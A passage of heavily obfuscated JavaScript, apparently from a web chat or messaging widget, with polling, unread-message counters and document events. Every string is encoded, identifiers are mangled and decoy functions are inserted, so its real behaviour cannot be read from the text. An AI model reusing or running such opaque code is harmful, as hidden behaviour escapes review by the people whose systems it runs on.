lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[__TextDecoder(553)]=setTimeout(function(){__Buffer[__TextDecoder(554)](Nx9cH49[20])},__Buffer[__TextDecoder(555)])})},[__String(Nx9cH49[415])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HASPbvuyeB9x./]Dd^|IaR>o(3W2i_f~jQLl7C58FX4pgwnNZY`rTU+<:cqJ})kMsthm[EOKV1{=\"z!#?$0,*6@%G;&",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(Nx9cH49[277])+utf8ArrayToStr[__Buffer(558)])[__Buffer(559)]==Nx9cH49[0]){utf8ArrayToStr[__Buffer(560)+__Buffer(561)]();return Nx9cH49[21]}if(utf8ArrayToStr[__Buffer(Nx9cH49[108])]){return Nx9cH49[21]}utf8ArrayToStr[__Buffer(Nx9cH49[108])]=Nx9cH49[20];if(utf8ArrayToStr[__Buffer(563)][__Buffer(564)]==__Buffer(565)){function lZwSV8(__TextDecoder){var __Uint8Array=";fiCY{PGc7<gn`yox/[ILZ^4k5j9?NTQ#)@z,%}aORJ+ewdVr2!lEvWb.>H8uU*B~AS_K\"tm|](0D&1qs=Fp3Xh6:$M",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function xfKJWd(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=lZwSV8(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array=utf8ArrayToStr[xfKJWd(Nx9cH49[109])]>Nx9cH49[0]?utf8ArrayToStr[xfKJWd(Nx9cH49[109])]:utf8ArrayToStr[xfKJWd(567)][xfKJWd(568)](xfKJWd(569))[xfKJWd(570)]()[xfKJWd(571)](Nx9cH49[99])}else{function i1Sw5q(__TextDecoder){var __Uint8Array="yqscVihAdtjBYnk)0bf.4U]Kx^#X+@37P6<,}&Z/`;RF_{z>:m?Tao[28QwIe~(NlHMOC|GrgSp\"5vDJEu$=!L%91W*",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(__Buffer(572)in MwO18dE){nkqwFR()}function nkqwFR(){}__Array=utf8ArrayToStr[__Buffer(Nx9cH49[111])]>Nx9cH49[0]?utf8ArrayToStr[__Buffer(Nx9cH49[111])]:utf8ArrayToStr[__Buffer(576)][__Buffer(577)](BVhaja(578))[BVhaja(579)]()[BVhaja(580)](Nx9cH49[99])}const RTe8c9=Math[__Buffer(581)](Date[__Buffer(582)]()/Nx9cH49[112]),Yw8J_p4=RTe8c9-utf8ArrayToStr[__Buffer(Nx9cH49[113])]>=120?Nx9cH49[1]:Nx9cH49[0];if(Yw8J_p4==Nx9cH49[1]){utf8ArrayToStr[__Buffer(Nx9cH49[113])]=RTe8c9}ips[__Buffer(584)]()(utf8ArrayToStr[__Buffer(585)]+__Buffer(586),{[__Buffer(587)]:__Buffer(588),[__Buffer(589)]:__Buffer(590),[__Buffer(591)]:{[__Buffer(592)]:__Array?__Array:Nx9cH49[0],[__Buffer(593)]:utf8ArrayToStr[__Buffer(594)+__Buffer(595)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(596)]:Nx9cH49[0],[__Buffer(597)]:utf8ArrayToStr[__Buffer(598)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(599)]:Yw8J_p4}})[__Buffer(600)](function(__Uint8Array){utf8ArrayToStr[__Buffer(601)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(602)]){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}}})[__Buffer(604)](function(){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}})[__Buffer(605)](function(){Qwbf6qp(utf8ArrayToStr[__Buffer(606)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(607)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(608)+__Buffer(609)]=Nx9cH49[21])})},[__String(610)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="O&x}>@4[w50a2:+)=~]%^UMd8$,Ys|;`*Df1P6_!7p9vyAXztmKN<.kjLFB#u?o3r(HcIlgi\"TQhbGVR/SWn{eCZEqJ",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="L)rEhXITsSt0/&x2DeU%!5aFmiO~:V@Jp#>[Nj(?l^*q+W_zdZ8\"gco4RHun9.CMf,y=k|BbPYAKG{Q1]vw7`}<3;$6",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function lZwSV8(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=utf8ArrayToStr(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}ips[Nx9cH49[192]][lZwSV8(613)][lZwSV8(614)]({[lZwSV8(615)]:__TextDecoder[lZwSV8(616)+Nx9cH49[115]]});return}if(__TextDecoder[__String(Nx9cH49[116])]==__String(617)||__TextDecoder[__String(Nx9cH49[116])]==__String(618)){__Array[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[280])+__TextDecoder[__String(Nx9cH49[116])]));return}if(__Array[__String(Nx9cH49[117])]){__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(623))[__String(Nx9cH49[278])](__String(625))}if(__Array[__String(Nx9cH49[105])]){__Array[__String(Nx9cH49[357])]()}if(__Array[__String(Nx9cH49[119])]!=Nx9cH49[1]){function xfKJWd(__TextDecoder){var __Uint8Array="Ok5MGjcLSCpaDlq<{$WynZIhiV!)NzdU;u7+g3x?FeBTY~E%[6rvsJ}oH91QwA:P&.|,2bK=`f0^8#X](tR_/*@>m\"4",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=xfKJWd(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__Array[i1Sw5q(627)]=Nx9cH49[1],__Array[i1Sw5q(Nx9cH49[120])]=__Array[i1Sw5q(Nx9cH49[120])]+i1Sw5q(629)+__Array[i1Sw5q(630)+Nx9cH49[388]])}if(__Array[__String(Nx9cH49[106])][__String(631)]){if(__TextDecoder[__String(Nx9cH49[122])]){__Array[__String(Nx9cH49[121])]=__TextDecoder[__String(Nx9cH49[122])]}__Array[__String(Nx9cH49[133])](__TextDecoder)}if(__TextDecoder[__String(Nx9cH49[123])]&&__TextDecoder[__String(Nx9cH49[123])][__Buffer(635)]>Nx9cH49[0]){Qwbf6qp(__Array[__Buffer(636)](__TextDecoder),__Array[__Buffer(637)]())}else{if(!__Array[__Buffer(638)]&&(ips[__Buffer(639)](__Buffer(640))||__Array[__Buffer(641)])){__Array[__Buffer(Nx9cH49[124])]++;if(__Array[__Buffer(Nx9cH49[124])]>=Nx9cH49[49]){Qwbf6qp(__Array[__Buffer(Nx9cH49[124])]=Nx9cH49[0],__Array[__Buffer(Nx9cH49[125])]+__Array[__Buffer(Nx9cH49[126])]<__Array[__Buffer(Nx9cH49[127])]?__Array[__Buffer(Nx9cH49[125])]+=__Array[__Buffer(Nx9cH49[126])]:__Array[__Buffer(Nx9cH49[125])]=__Array[__Buffer(Nx9cH49[127])])}}}__Array[__Buffer(646)+"SG"]=__TextDecoder[__Buffer(647)];if(__TextDecoder[__Buffer(Nx9cH49[128])]){__globalObject[__Buffer(649)](__TextDecoder[__Buffer(Nx9cH49[128])],function(__TextDecoder,__Uint8Array){__Uint8Array?__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder+__Buffer(652))[__Buffer(653)](__Array[__Buffer(654)](__Uint8Array)):__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder)[__Buffer(655)]()})}},[__String(Nx9cH49[265])](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(657)){return{}}const __Uint8Array=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]));let __Buffer=Nx9cH49[19],__Array=Object[__String(659)](__globalObject);Qwbf6qp(__Array=__Array[__String(Nx9cH49[138])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(Nx9cH49[206])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return Nx9cH49[21]}return Nx9cH49[20]}),__Array[__String(Nx9cH49[141])]((__globalObject,__TextDecoder)=>{function __Uint8Array(__globalObject){var __Uint8Array="CG/uXHm+,#<9]rR}c{iv7Pk0oJL)yTSx.1`Zf?@^B=w!n>2~\"FhN%UeIAgDEzp[Yb8tMaWl(d:5Q4_KsqVO6&;$3*|j",__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__Array;lZwSV8++){var xfKJWd=__Uint8Array.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],kSVikz|=utf8ArrayToStr<<xqRJab,xqRJab+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){__String.push((kSVikz|utf8ArrayToStr<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}return __TextDecoder[Nx9cH49[1]][__String(663)]-__globalObject[Nx9cH49[1]][__Buffer(664)]}));if(__Buffer){__Array[__String(665)](__Buffer)}return Object[__String(666)](__Array)},[__String(Nx9cH49[133])](__TextDecoder){if(__String(667)in MwO18dE){__Uint8Array()}function __Uint8Array(){}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(670))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(!__TextDecoder[__String(Nx9cH49[122])]){if(__String(672)in MwO18dE){__Array()}function __Array(){var __TextDecoder,__Uint8Array,__Buffer;function __Array(__TextDecoder){var __Uint8Array="y>=u*}z7v:)~HA^{]hFOwTI_\"Jrb53Y.RVU[qEZ,d|4cM#&+f0Xax8tB!k/gNn`Li@ojQ<1sS2e%mWp$;PlKC6(9?DG",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__TextDecoder=__String(673)+__String(674)+__String(675)+utf8ArrayToStr(676)+utf8ArrayToStr(677)+utf8ArrayToStr(678)+"om",__Uint8Array=utf8ArrayToStr(679),__Buffer=utf8ArrayToStr(680),__TextDecoder.match(__Uint8Array+__Buffer))}__Buffer[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[140])]=Nx9cH49[0];return}const utf8ArrayToStr=__Buffer[__String(Nx9cH49[138])+__String(683)+__String(684)+__String(685)](__TextDecoder[__String(Nx9cH49[122])]),lZwSV8=Object[__String(686)](utf8ArrayToStr),xfKJWd=lZwSV8[__String(Nx9cH49[139])]>Nx9cH49[0]?lZwSV8[lZwSV8[__String(Nx9cH49[139])]-Nx9cH49[1]]:Nx9cH49[0];if(__Buffer[__String(Nx9cH49[106])][__String(Nx9cH49[140])]!=xfKJWd||__Buffer[__String(Nx9cH49[117])]){function i1Sw5q(__TextDecoder){var __Uint8Array="Gfr<bAqXToaBNLZegRYJpE*tIuc%Qi7$[jy)_:C&Fd@W>K#43M`19?~+52}l{wm0xPs]^DV,\"(8vHSkU!z=nhO6;.|/",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[BVhaja(687)][BVhaja(688)]=xfKJWd;const nkqwFR=__Buffer[BVhaja(689)][BVhaja(690)](BVhaja(691));Qwbf6qp(nkqwFR[BVhaja(692)](__Buffer[BVhaja(693)](utf8ArrayToStr)),__globalObject(document)[BVhaja(694)](BVhaja(695),[nkqwFR]))}}},[__String(Nx9cH49[416])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(698)+__String(699));if(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]===__String(Nx9cH49[155])){let utf8ArrayToStr=Nx9cH49[21];const lZwSV8=__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()-__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[158]));if(lZwSV8>=-Nx9cH49[159]){utf8ArrayToStr=Nx9cH49[20]}__Array[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]===__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[168])]){if(__String(709)in MwO18dE){xfKJWd()}function xfKJWd(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=[],__Array=Nx9cH49[0],utf8ArrayToStr=Nx9cH49[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(lZwSV8=Nx9cH49[0];lZwSV8<__Uint8Array;lZwSV8++){if(lZwSV8>Nx9cH49[0]&&__TextDecoder[lZwSV8]===__TextDecoder[lZwSV8-Nx9cH49[1]])continue;Qwbf6qp(__Array=lZwSV8+Nx9cH49[1],utf8ArrayToStr=__Uint8Array-Nx9cH49[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<Nx9cH49[0]){__Array++}else if(__TextDecoder[lZwSV8]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>Nx9cH49[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[lZwSV8],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+Nx9cH49[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-Nx9cH49[1]])utf8ArrayToStr--;Qwbf6qp(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}__Array[__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(713)))}__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__Buffer]);if(utf8ArrayToStr||__Uint8Array[__String(Nx9cH49[163])]){__Uint8Array[__String(Nx9cH49[165])]()}}else{function i1Sw5q(__TextDecoder){var __Uint8Array="fZAVRnhtWPgkDeNLpGTKcamd%2yJ@>\"U8SqY,~9rQv$OBo`biXu(ElMC^;H&F*6?w+7Ij|x=3.!z)51[:{#}4_/0]<s",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array[__String(Nx9cH49[142])](__Uint8Array[__String(Nx9cH49[143])](__TextDecoder[__String(Nx9cH49[123])]));if(__Uint8Array[__String(Nx9cH49[117])]&&!__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[144])]&&__TextDecoder[BVhaja(719)][BVhaja(720)]===__Uint8Array[BVhaja(721)][BVhaja(722)]){__Array[BVhaja(723)](ips[BVhaja(724)][BVhaja(725)](BVhaja(726)))}__globalObject(document)[BVhaja(727)+Nx9cH49[282]](BVhaja(728),[__Buffer])}Qwbf6qp(__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__globalObject(document)[__String(Nx9cH49[145])](__String(731),[__TextDecoder[__String(Nx9cH49[123])]]));if(__TextDecoder[__String(Nx9cH49[146])]){const nkqwFR=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[316]));if(__TextDecoder[__String(Nx9cH49[146])]===__String(Nx9cH49[262])){if(!__Uint8Array[__String(Nx9cH49[117])]){nkqwFR[__String(Nx9cH49[205])]()}}else{nkqwFR[__String(Nx9cH49[193])]();const 